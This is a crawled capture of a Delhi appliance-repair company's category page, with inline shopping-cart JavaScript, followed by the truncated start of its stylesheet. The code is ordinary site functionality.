

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repair24x7.co.in/category
body_size: 6327
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- basic -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- mobile metas -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="viewport" content="initial-scale=1, maximum-scale=1">
    <!-- site metas -->
    <title>Repair 24x7</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="author" content="">
    <!-- bootstrap css -->
    <link rel="stylesheet" type="text/css" href="https://repair24x7.co.in/public/assets/website/css/bootstrap.min.css">
    <!-- style css -->
    <link rel="stylesheet" type="text/css" href="https://repair24x7.co.in/public/assets/website/css/style.css">
    <!-- Responsive-->
    <link rel="stylesheet" href="https://repair24x7.co.in/public/assets/website/css/responsive.css">
    <!-- fevicon -->
    <link rel="icon" href="https://repair24x7.co.in/public/assets/website/images/fevicon.png" type="image/gif" />
    <!-- Scrollbar Custom CSS -->
    <link rel="stylesheet" href="https://repair24x7.co.in/public/assets/website/css/jquery.mCustomScrollbar.min.css">
    <!-- Tweaks for older IEs-->
    <link rel="stylesheet" href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css">
    <!-- fonts -->
    <link href="https://fonts.googleapis.com/css?family=Poppins:400,700&display=swap" rel="stylesheet">
    <!-- font awesome -->
    <link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    <!--  -->
    <!-- owl stylesheets -->
    <link href="https://fonts.googleapis.com/css?family=Great+Vibes|Poppins:400,700&display=swap&subset=latin-ext" rel="stylesheet">
    <link rel="stylesheet" href="https://repair24x7.co.in/public/assets/website/css/owl.carousel.min.css">
    <link rel="stylesoeet" href="https://repair24x7.co.in/public/assets/website/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css" media="screen">

    
    <style type="text/css">
        .repair-img,
        .electronic_img {
            text-align: center !important;
        }

        .repair-img img,
        .electronic_img img {
            object-fit: cover;
            height: 200px;
            margin-bottom: 20px;
            margin-top: 15px;
            border-radius: 14px;
            box-shadow: rgb(0 0 0 / 35%) 0px 5px 15px;
        }
    </style>

    <script type="text/javascript">
        function addService(param, is_json = false) {

            if (is_json == true) {
                var service = param;
            } else {
                var service = JSON.parse(param);
            }

            var quantity = 1;

            if (localStorage.cart) {
                var cart = JSON.parse(localStorage.cart);
            } else {
                var cart = [];
            }

            let added = false;

            for (const c of cart) {
                if (c.id == service.id) {
                    c.qty += 1;
                    service.qty = c.qty
                    added = true;
                    break;
                }
            }

            if (!added) {
                service.qty = 1;
                cart.push(service);
            }

            localStorage.setItem("cart", JSON.stringify(cart));

                            window.location.href = "https://repair24x7.co.in/cart";
            
            cartCount();
            filterSer();
        }

        function cartIs() {

            if (!localStorage.cart) {
                alert('Select attest one service.');
                return false;
            }

            var cart = JSON.parse(localStorage.cart);
            if (cart.length == 0) {
                alert('Select attest one service.');
                return false;
            }

            if ($("#visit_time").val() == '') {
                alert('Choose Time.');
                return false;
            }

            return true;
        }

        function checkCart() {


            var cart = JSON.parse(localStorage.cart);

            var mobile = $('#contact_number').val();

            if (cart.length == 0) {
                alert('Select attest one service.');
                return false;
            } else {
                clearCart();
            }
            return true;
        }

        function getCart() {
            var cart = JSON.parse(localStorage.cart);


            if (localStorage.coupon && JSON.parse(localStorage.coupon)) {
                var coupon = JSON.parse(localStorage.coupon);
            } else {
                var coupon = null;
            }

            var total = 0;

            document.getElementById("cart_list").innerHTML = "";

            for (const [index, s] of cart.entries()) {

                var amount = (s.s_amount - s.discount) * s.qty;
                total += amount;

                $("#cart_list").append(`<tr>
                                            <td>` + (index + 1) + `</td>
                                            <td>` + s.category + `</td>
                                            <td>` + s.sub_category + `</td>
                                            <td>` + s.services_name + `</td>
                                            <td>` + (s.s_amount - s.discount) + `</td>
                                            <td>` + s.qty + `</td>    
                                            <td class="text-right" >₹` + amount.toFixed(2) + `</td>
                                            <td>
                                                <button type="button" style="display: none;" id="rm_btn` + s.id + `" onclick='rmService(` + s.id + `)' class="btn btn-outline-danger btn-sm"><i class="fa fa-minus" aria-hidden="true"></i></button>
                                                <button type="button" id="add_btn` + s.id + `" onclick='addService(` + JSON.stringify(s) + `, true)' class="btn btn-outline-primary btn-sm"><i class="fa fa-plus" aria-hidden="true"></i></button>
                                                <input type="hidden" name="booking_id[]" value="` + s.id + `" />
                                                <input type="hidden" name="price[]" value="` + (s.s_amount - s.discount) + `" />
                                                <input type="hidden" name="amount[]" value="` + amount + `" />
                                                <input type="hidden" name="qty[]" value="` + s.qty + `" />
                                            </td>
                                        </tr>`);
            }

            total = total.toFixed(2);
            $("#total_amount").val(total);
            document.getElementById("cart_total").innerHTML = "₹" + total;

            if (coupon) {

                $("#coupon_discount_box").show();
                $("#total_amount_box").show();

                var discount = (total * coupon.discount) / 100;

                document.getElementById("coupon_discount").innerHTML = "₹" + discount;
                document.getElementById("total_amount_").innerHTML = "₹" + (total - discount);
                document.getElementById("coupon_code").value = coupon.coupon_code;
                document.getElementById("coupon_id").value = coupon.id;
                document.getElementById("coupon_discount_").value = coupon.discount;

            } else {

                document.getElementById("coupon_discount").innerHTML = "";
                document.getElementById("total_amount_").innerHTML = "";
                document.getElementById("coupon_code").value = "";
                document.getElementById("coupon_id").value = "";
                document.getElementById("coupon_discount_").value = "";

                $("#coupon_discount_box").hide();
                $("#total_amount_box").hide();
            }
        }

        function cartCount() {
            var cart = JSON.parse(localStorage.cart);
            var count = 0;
            for (const c of cart) {
                count += c.qty;
            }

            if (count > 0) {
                document.getElementById("cart_count0").innerHTML = count;
                                document.getElementById("cart_count2").innerHTML = count;
            } else {
                document.getElementById("cart_count0").innerHTML = "";
                                document.getElementById("cart_count2").innerHTML = "";
            }
        }

        function clearCart() {
            let cart = JSON.parse(localStorage.cart);
            cart.length = 0;
            localStorage.setItem("cart", JSON.stringify(cart));

            localStorage.removeItem("apply_coupon");
            localStorage.clear();
        }

        setTimeout(() => {

            
            cartCount();
            filterSer();
        }, 500);

        function filterSer() {
            if (localStorage.cart) {
                var cart = JSON.parse(localStorage.cart);
                cart.forEach(element => {
                    var id = element.id;
                    if (document.getElementById("rm_btn" + id)) {
                        $("#rm_btn" + id).show();
                    }
                    if (document.getElementById("add_btn" + id)) {
                        document.getElementById("add_btn" + id).innerHTML = '<i class="fa fa-plus" aria-hidden="true"></i> ' + element.qty;
                    }
                });
            }
        }

        function rmService(id) {
            let cart = JSON.parse(localStorage.cart);
            for (const [index, p] of cart.entries()) {
                if (p.id == id) {
                    if (p.qty > 1) {
                        p.qty -= 1;
                    } else {
                        cart.splice(index, 1);

                        if (document.getElementById("rm_btn" + id)) {
                            $("#rm_btn" + id).hide();
                        }

                        if (document.getElementById("add_btn" + id)) {
                            document.getElementById("add_btn" + id).innerHTML = '<i class="fa fa-plus" aria-hidden="true"></i>';
                        }

                    }
                }
                localStorage.removeItem("apply_coupon");
            }
            localStorage.setItem("cart", JSON.stringify(cart));

                        cartCount();
            filterSer();
        }

        function apply() {
            var total_amount = $("#total_amount").val();
            var coupon_code = $("#coupon_code").val();
            var dataString = "&total_amount=" + total_amount + "&coupon_code=" + coupon_code;
            $.ajax({
                url: "Website_Ctrl/applyCouponCode",
                type: "POST",
                data: dataString,
                beforeSend: function() {
                    $(this).html('...');
                },
                dataType: "json",
                success: function(data) {
                    if (data.status == 'true') {
                        var data = data.coupon;
                        alert('Congratulation! You got a ' + data.discount + '% Off.');
                        localStorage.setItem("coupon", JSON.stringify(data));
                        getCart();
                        cartCount();
                        filterSer();
                    } else {
                        localStorage.setItem("coupon", null);
                        alert(data.message)
                        getCart();
                        cartCount();
                        filterSer();
                    }
                }
            });
        }
    </script>

</head>
<body>

    <!-- banner bg main start -->
    <style>
    .navbar {
        width: 100%;
        float: left;
        background-color: #2b2a29 !important;
        /* clip-path: polygon(0 0, 100% 0, 96% 100%, 4% 100%); */
        height: auto;
        padding: 0px 70px;
    }
</style>

<div class="container">
    <nav class="navbar navbar-expand-lg fixed-top navbar-dark bg-dark">
        <a class="navbar-brand" href="https://repair24x7.co.in/">
            <img width="80px" src="https://repair24x7.co.in/public/assets/images/logo.png" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav mr-auto">
                <li class="nav-item ">
                    <a class="nav-link" href="https://repair24x7.co.in/"><i class="fa fa-home" aria-hidden="true"></i> Home</a>
                </li>
                <li class="nav-item ">
                    <a class="nav-link" href="https://repair24x7.co.in/about"><i class="fa fa-address-book-o" aria-hidden="true"></i> About</a>
                </li>
                <li class="nav-item active">
                    <a class="nav-link" href="https://repair24x7.co.in/category"><i class="fa fa-cubes" aria-hidden="true"></i> Category</a>
                </li>
                <li class="nav-item ">
                    <a class="nav-link" href="https://repair24x7.co.in/services"><i class="fa fa-cog" aria-hidden="true"></i> Services</a>
                </li>
                <li class="nav-item ">
                    <a class="nav-link" href="https://repair24x7.co.in/contact"><i class="fa fa-phone" aria-hidden="true"></i> Contact </a>
                </li>
                <li class="nav-item ">
                    <a class="nav-link" href="https://repair24x7.co.in/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i> Cart <sup id="cart_count0"></sup></a>
                </li>
                                    <li class="nav-item ">
                        <a class="nav-link" href="https://repair24x7.co.in/login"><i class="fa fa-sign-in" aria-hidden="true"></i> Login</a>
                    </li>
                            </ul>

            <form action="https://repair24x7.co.in/" method="GET" class="form-inline my-2 my-lg-0">
                <input type="text" name="search" class="form-control mr-sm-2" type="search" placeholder="Search Category, Services And Product..." aria-label="Search">
                <button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
            </form>
        </div>
    </nav>
</div><br><br><br>
    <!-- banner bg main end -->

    <div id="content" class="fashion_section">
        <!-- fashion section start --><br><br>

        <div class="container-fluid">
            <h1 class="fashion_taital">Category We Have</h1>
            <div class="fashion_section_2">
                <div class="row">
                                            <div class="col-lg-4 col-sm-4">
                            <div class="box_main">
                                <a href="https://repair24x7.co.in/sub-category?cat=MzA=">
                                    <h4 class="shirt_text">AC</h4>
                                </a>
                                <div class="repair-img">
                                    <a href="https://repair24x7.co.in/sub-category?cat=MzA=">
                                                                                    <img src="https://repair24x7.co.in/uploaded_files/category_img/repair-category-img-192956cfae-2022-04-07-18-44-02.jpg">
                                                                            </a>
                                </div>
                                <div class="btn_main">
                                    <div class="buy_bt">
                                        <a class="btn btn-sm btn-outline-primary" href="https://repair24x7.co.in/services?cat=MzA=">
                                            Get Services
                                        </a>
                                    </div>
                                    <div class="seemore_bt">
                                        <a class="btn btn-sm btn-outline-success" href="https://repair24x7.co.in/sub-category?cat=MzA=">
                                            Sub Category
                                        </a>
                                    </div>
                                </div>
                                <hr>
                                <p>Ac repair and service by Repair24x7<br> We have a vision of creating happy households. Want your ac to be fixed? Feeling hot with ac, just tap and relax. Repair24x7 wheel will manage it all as it is the best ac repair service provider in Delhi Ncr. Solution to your ac related problems is a lot more&#8230;</p>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-sm-4">
                            <div class="box_main">
                                <a href="https://repair24x7.co.in/sub-category?cat=MzU=">
                                    <h4 class="shirt_text">Refrigerator</h4>
                                </a>
                                <div class="repair-img">
                                    <a href="https://repair24x7.co.in/sub-category?cat=MzU=">
                                                                                    <img src="https://repair24x7.co.in/uploaded_files/category_img/repair-category-img-2ee11d3241-2022-04-07-17-12-56.jpg">
                                                                            </a>
                                </div>
                                <div class="btn_main">
                                    <div class="buy_bt">
                                        <a class="btn btn-sm btn-outline-primary" href="https://repair24x7.co.in/services?cat=MzU=">
                                            Get Services
                                        </a>
                                    </div>
                                    <div class="seemore_bt">
                                        <a class="btn btn-sm btn-outline-success" href="https://repair24x7.co.in/sub-category?cat=MzU=">
                                            Sub Category
                                        </a>
                                    </div>
                                </div>
                                <hr>
                                <p>Refrigerator repair and service.We offer the best repair services of Refrigerator at cheap and affordable price. We repair all types of Refrigerators and repaired it a given estimated time.Fast And Easy Online Booking. Get Same Day Service. Expert Technicians. Reasonable Price.</p>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-sm-4">
                            <div class="box_main">
                                <a href="https://repair24x7.co.in/sub-category?cat=MzY=">
                                    <h4 class="shirt_text">Washing Machine </h4>
                                </a>
                                <div class="repair-img">
                                    <a href="https://repair24x7.co.in/sub-category?cat=MzY=">
                                                                                    <img src="https://repair24x7.co.in/uploaded_files/category_img/repair-category-img-a914735c68-2022-04-07-17-14-54.jpg">
                                                                            </a>
                                </div>
                                <div class="btn_main">
                                    <div class="buy_bt">
                                        <a class="btn btn-sm btn-outline-primary" href="https://repair24x7.co.in/services?cat=MzY=">
                                            Get Services
                                        </a>
                                    </div>
                                    <div class="seemore_bt">
                                        <a class="btn btn-sm btn-outline-success" href="https://repair24x7.co.in/sub-category?cat=MzY=">
                                            Sub Category
                                        </a>
                                    </div>
                                </div>
                                <hr>
                                <p>Doorstep Washing Machine Repair - Book your Service 
Need Washing Machine Repair in Delhi? We offer all brand washing machine services at your door step.We serve Top Loading, Front Loading, Automatic, Semi Automatic Washing Machines. 
</p>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-sm-4">
                            <div class="box_main">
                                <a href="https://repair24x7.co.in/sub-category?cat=Mzc=">
                                    <h4 class="shirt_text">Microwave </h4>
                                </a>
                                <div class="repair-img">
                                    <a href="https://repair24x7.co.in/sub-category?cat=Mzc=">
                                                                                    <img src="https://repair24x7.co.in/uploaded_files/category_img/repair-category-img-cd0135954a-2022-04-07-18-47-33.jpg">
                                                                            </a>
                                </div>
                                <div class="btn_main">
                                    <div class="buy_bt">
                                        <a class="btn btn-sm btn-outline-primary" href="https://repair24x7.co.in/services?cat=Mzc=">
                                            Get Services
                                        </a>
                                    </div>
                                    <div class="seemore_bt">
                                        <a class="btn btn-sm btn-outline-success" href="https://repair24x7.co.in/sub-category?cat=Mzc=">
                                            Sub Category
                                        </a>
                                    </div>
                                </div>
                                <hr>
                                <p>microwave repair and service .Doorstep Microwave/Oven Repair - Trusted & Fast At-Home We provide Microwave Oven repair and service in very efficient way in All Over Delhi. We Repair & Service All Brands Microwave Oven at Your Doorstep. we will conduct a detailed diagnosis of your equipment, at a convenient&#8230;</p>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-sm-4">
                            <div class="box_main">
                                <a href="https://repair24x7.co.in/sub-category?cat=Mzk=">
                                    <h4 class="shirt_text">RO</h4>
                                </a>
                                <div class="repair-img">
                                    <a href="https://repair24x7.co.in/sub-category?cat=Mzk=">
                                                                                    <img src="https://repair24x7.co.in/uploaded_files/category_img/repair-category-img-7a65c3cbe8-2022-04-07-18-51-32.jpg">
                                                                            </a>
                                </div>
                                <div class="btn_main">
                                    <div class="buy_bt">
                                        <a class="btn btn-sm btn-outline-primary" href="https://repair24x7.co.in/services?cat=Mzk=">
                                            Get Services
                                        </a>
                                    </div>
                                    <div class="seemore_bt">
                                        <a class="btn btn-sm btn-outline-success" href="https://repair24x7.co.in/sub-category?cat=Mzk=">
                                            Sub Category
                                        </a>
                                    </div>
                                </div>
                                <hr>
                                <p>We offer doorstep RO Services, any issue with your RO system can fix in less than 24hrs. Get the RO Service Now. Water Purifier Needs a Cleaning/New filter we can fix it quickly. Get Your RO Water Purifier Repaired by Certified Experienced Technicians in New Delhi. Get Special Discount Offers on Online&#8230;</p>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-sm-4">
                            <div class="box_main">
                                <a href="https://repair24x7.co.in/sub-category?cat=NTc=">
                                    <h4 class="shirt_text">Geyser</h4>
                                </a>
                                <div class="repair-img">
                                    <a href="https://repair24x7.co.in/sub-category?cat=NTc=">
                                                                                    <img src="https://repair24x7.co.in/uploaded_files/category_img/repair-category-img-ca7b85f306-2022-10-28-13-25-42.jpg">
                                                                            </a>
                                </div>
                                <div class="btn_main">
                                    <div class="buy_bt">
                                        <a class="btn btn-sm btn-outline-primary" href="https://repair24x7.co.in/services?cat=NTc=">
                                            Get Services
                                        </a>
                                    </div>
                                    <div class="seemore_bt">
                                        <a class="btn btn-sm btn-outline-success" href="https://repair24x7.co.in/sub-category?cat=NTc=">
                                            Sub Category
                                        </a>
                                    </div>
                                </div>
                                <hr>
                                <p>Geyser repair and service. We offer the best repair services of Geyser at cheap and affordable price. We repair all types of Refrigerators and repaired it a given estimated time. Fast And Easy Online Booking. Get Same Day Service. Expert Technicians. Reasonable Price. </p>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>

    </div>
    <!-- fashion section end -->

    <!-- footer section start -->
<div class="footer_section layout_padding">
    <div class="container">
        <div class="footer_logo"><a href="index.html"><img src="https://repair24x7.co.in/public/assets/images/logo.png" width="200px"></a></div>
        <div class="input_bt">
            <input type="text" class="mail_bt" placeholder="Your Email" name="Your Email">
            <span class="subscribe_bt" id="basic-addon2"><a href="#">Subscribe</a></span>
        </div>
        <div class="footer_menu">
            <ul>
                <li><a class="" href="https://repair24x7.co.in/"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li>
                <li><a class="" href="https://repair24x7.co.in/about"><i class="fa fa-address-book-o" aria-hidden="true"></i> About</a></li>
                <li><a class="active" href="https://repair24x7.co.in/category"><i class="fa fa-cubes" aria-hidden="true"></i> Category</a></li>
                <li><a class="" href="https://repair24x7.co.in/services"><i class="fa fa-cog" aria-hidden="true"></i> Services</a></li>
                <!-- <li><a class="" href="https://repair24x7.co.in/products"><i class="fa fa-server" aria-hidden="true"></i> Products</a></li> -->
                <li><a class="" href="https://repair24x7.co.in/contact"><i class="fa fa-phone" aria-hidden="true"></i> Contact </a></li>
                <li><a class="" href="https://repair24x7.co.in/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i> Cart <sup id="cart_count2"></sup></a></li>
                                    <li><a class="" href="https://repair24x7.co.in/login"><i class="fa fa-sign-in" aria-hidden="true"></i> Login</a></li>
                                <li><a class="" href="https://repair24x7.co.in/terms-and-conditions"><i class="fa fa-ravelry" aria-hidden="true"></i> Terms and Conditions </a></li>
                <li><a class="" href="https://repair24x7.co.in/privacy-policy"><i class="fa fa-lock" aria-hidden="true"></i> Privacy Policy </a></li>
                <li><a class="" href="https://repair24x7.co.in/shipping-policy"><i class="fa fa-lock" aria-hidden="true"></i> Shipping Policy  </a></li>
                <li><a class="" href="https://repair24x7.co.in/cancellation-refund-policy"><i class="fa fa-lock" aria-hidden="true"></i> Cancellation/ Refund Policy </a></li>
                <li><a class="" href="https://repair24x7.co.in/pricing"><i class="fa fa-lock" aria-hidden="true"></i> Pricing </a></li>
            </ul>
        </div>
        <div class="location_main">Help Line Number : <a href="#">+91 9211111109</a></div>
    </div>
</div>
<!-- footer section end -->
<!-- copyright section start -->
<div class="copyright_section">
    <div class="container">
        <p class="copyright_text">© 2022 All Rights Reserved. Design by <a href="https://repair24x7.co.in">repair24x7.co.in</a></p>
    </div>
</div>


<!-- copyright section end -->
<!-- Javascript files-->
<script src="https://repair24x7.co.in/public/assets/website/js/jquery.min.js"></script>
<script src="https://repair24x7.co.in/public/assets/website/js/popper.min.js"></script>
<script src="https://repair24x7.co.in/public/assets/website/js/bootstrap.bundle.min.js"></script>
<script src="https://repair24x7.co.in/public/assets/website/js/jquery-3.0.0.min.js"></script>
<script src="https://repair24x7.co.in/public/assets/website/js/plugin.js"></script>
<!-- sidebar -->
<script src="https://repair24x7.co.in/public/assets/website/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="https://repair24x7.co.in/public/assets/website/js/custom.js"></script>
<script type="text/javascript">
    function openNav() {
        document.getElementById("mySidenav").style.width = "250px";
    }

    function closeNav() {
        document.getElementById("mySidenav").style.width = "0";
    }
</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://repair24x7.co.in/public/assets/website/css/style.css
body_size: 2341
content:
--------------------------------------------------------------------- File Name: style.css ---------------------------------------------------------------------*/
/*--------------------------------------------------------------------- import Files ---------------------------------------------------------------------*/

@import url(animate.min.css);
@import url(normalize.css);
@import url(icomoon.css);
@import url(css/font-awesome.min.css);
@import url(meanmenu.css);
@import url(owl.carousel.min.css);
@import url(swiper.min.css);
@import url(slick.css);
@import url(jquery.fancybox.min.css);
@import url(jquery-ui.css);
@import url(nice-select.css);

/*--------------------------------------------------------------------- skeleton ---------------------------------------------------------------------*/

* {
	box-sizing: border-box !important;
	transition: ease all 0.5s;
}

html {
	scroll-behavior: smooth;
	overflow-x: hidden;
}

body {
	color: #666666;
	font-size: 14px;
	line-height: 1.80857;
	font-weight: normal;
	overflow-x: hidden;
	font-family: 'Poppins', sans-serif;
}

a {
	color: #1f1f1f;
	text-decoration: none !important;
	outline: none !important;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	letter-spacing: 0;
	font-weight: normal;
	position: relative;
	padding: 0 0 10px 0;
	font-weight: normal;
	line-height: normal;
	color: #111111;
	margin: 0
}

h1 {
	font-size: 24px
}

h2 {
	font-size: 22px
}

h3 {
	font-size: 18px
}

h4 {
	font-size: 16px
}

h5 {
	font-size: 14px
}

h6 {
	font-size: 13px
}

*,
*::after,
*::before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: #212121;
	text-decoration: none !important;
	opacity: 1
}

button:focus {
	outline: none;
}

ul,
li,
ol {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

p {
	margin: 20px;
	font-weight: 300;
	font-size: 15px;
	line-height: 24px;
}

a {
	color: #222222;
	text-decoration: none;
	outline: none !important;
}

a,
.btn {
	text-decoration: none !important;
	outline: none !important;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

img {
	max-width: 100%;
	height: auto;
}

:focus {
	outline: 0;
}

.paddind_bottom_0 {
	padding-bottom: 0 !important;
}

.btn-custom {
	margin-top: 20px;
	background-color: transparent !important;
	border: 2px solid #ddd;
	padding: 12px 40px;
	font-size: 16px;
}

.lead {
	font-size: 18px;
	line-height: 30px;
	color: #767676;
	margin: 0;
	padding: 0;
}


.input-form .form-control {
	border-radius: 12px;
    border: none;
    padding: 10px 20px;
	background-color: #e8f0fe !important;
}

.input-form {
	border-radius: 20px;
	margin-top: 20px;
	box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px, rgb(0 0 0 / 30%) 0px 1px 3px -1px;
	padding: 16px;
}

.navbar-form input {
	border: none !important;
}

.badge {
	font-weight: 500;
}

blockquote {
	margin: 20px 0 20px;
	padding: 30px;
}

button {
	border: 0;
	margin: 0;
	padding: 0;
	cursor: pointer;
}

.full {
	float: left;
	width: 100%;
}

.layout_padding {
	padding-top: 90px;
	padding-bottom: 0px;
}

.padding_0 {
	padding: 0px;
	`
}


/* banner bg main start */

.banner_bg_main {
	width: 100%;
	float: left;
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
	height: 70vh;
}


/* banner bg main end */


/* header top section start */

.header_section_top {
	width: 100%;
	float: left;
	background-color: #2b2a29;
	clip-path: polygon(0 0, 100% 0, 96% 100%, 3% 100%);
	height: auto;
	padding: 10px 0px;
	margin-bottom: -63px;
}

.custom_menu {
	width: 100%;
	margin: 0 auto;
	text-align: center;
}

.custom_menu ul {
	margin: 0px;
	padding: 0px;
	display: inline-block;
}

.custom_menu li {
	float: left;
	font-size: 16px;
	color: #f1f1f1;
	padding: 6px 10px 0px 10px;
}

.custom_menu li a {
	color: #f1f1f1;
}

.custom_menu li a:hover {
	color: #f26522;
}

.custom_menu li .active {
	color: #f26522;
}


/* header top section end */


/* logo section start */

.logo_section {
	width: 100%;
	float: left;
}

.logo {
	width: 100%;
	float: left;
	text-align: center;
	padding: 30px 0px;
}


/* logo section end */


/* header section start */

.header_section {
	width: 100%;
	display: flex;
}

.containt_main {
	display: flex;
}


/* opennav bar start */

.sidenav {
	height: 100%;
	width: 0;
	position: fixed;
	z-index: 1;
	top: 0;
	left: 0;
	background-color: #111;
	overflow-x: hidden;
	transition: 0.5s;
	padding-top: 60px;
}

.sidenav a {
	padding: 8px 8px 8px 32px;
	text-decoration: none;
	font-size: 20px;
	color: #ffffff;
	display: block;
	transition: 0.3s;
}

.sidenav a:hover {
	color: #f26522;
}

.sidenav .active {
	color: #f26522;
}

.sidenav .closebtn {
	position: absolute;
	top: 0;
	right: 25px;
	font-size: 36px;
	margin-left: 50px;
}

@media screen and (max-height: 450px) {
	.sidenav {
		padding-top: 15px;
	}

	.sidenav a {
		font-size: 18px;
	}
}

.toggle_icon {
	cursor: pointer;
	color: #ffffff;
	order: 2;
}

.header_box {
	order: 2;
	display: flex;
}

.dropdown,
.dropleft,
.dropright,
.dropup {
	position: relative;
	margin: 0 auto;
	text-align: center;
	display: inline-block;
	margin-left: 30px;
	order: 2;
}

.btn-secondary {
	color: #fff;
	background-color: #30302e;
	border-color: #30302e;
}

.btn-secondary:hover {
	color: #fff;
	background-color: #30302e;
	border-color: #30302e;
}

.show>.btn-secondary.dropdown-toggle:focus {
	box-shadow: none;
}


/* opennav bar end */


/* Styles for wrapping the search box start */

.main {
	flex: 1;
	margin: 0px 30px;
	display: inline-block;
	order: 2;
}


/* Bootstrap 4 text input with search icon */

.has-search .form-control {
	padding-left: 2.375rem;
}

.has-search .form-control-feedback {
	position: absolute;
	z-index: 2;
	display: block;
	width: 2.375rem;
	height: 2.375rem;
	line-height: 2.375rem;
	text-align: center;
	pointer-events: none;
	color: #aaa;
}


/* Styles for wrapping the search box end */

.login_menu {
	display: flex;
	text-align: right;
	float: right;
}

.login_menu ul {
	margin: 0px;
	padding: 0px;
}

.login_menu li {
	float: left;
	font-size: 16px;
	color: #ffffff;
	text-transform: uppercase;
	padding-left: 10px;
	padding-top: 4px;
}

.login_menu li a {
	color: #ffffff;
}

.login_menu li a:hover {
	color: #f26522;
}

.padding_10 {
	padding-left: 10px;
}


/* flage css start */

.lang_box {
	display: flex;
	float: right;
	background: #fff;
	border-radius: 5px;
	margin-right: 20px;
}

.nav-link {
	display: block;
	padding: .4rem 1rem;
}

a:hover {
	color: #f26522;
	text-decoration: underline;
}


/* flage css end */


/* header section end */


/* banner section start */

.banner_section {
	width: 100%;
	float: left;
	padding-bottom: 60px;
}

.banner_taital {
	width: 100%;
	font-size: 60px;
	color: #ffffff;
	text-align: center;
	text-transform: uppercase;
	font-weight: bold;
}

.buynow_bt {
	width: 170px;
	margin: 0 auto;
	padding-top: 30px;
}

.buynow_bt a {
	width: 100%;
	float: left;
	font-size: 16px;
